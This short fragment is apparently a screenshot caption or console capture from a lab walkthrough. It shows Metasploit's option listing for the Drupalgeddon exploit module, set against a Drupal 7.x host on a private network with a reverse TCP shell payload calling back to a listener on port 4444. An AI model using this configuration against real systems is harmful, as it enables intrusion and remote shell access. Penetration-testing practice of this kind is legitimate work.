 msf exploit(multi/http/drupal_drupageddon) > show options
Module options (exploit/multi/http/drupal_drupageddon):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOST 192.168.56.12 yes The target address
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /drupal/ yes The target URI of the Drupal installation
VHOST no HTTP server virtual host
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.56.10 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Drupal 7.0 - 7.31 (form-cache PHP injection method)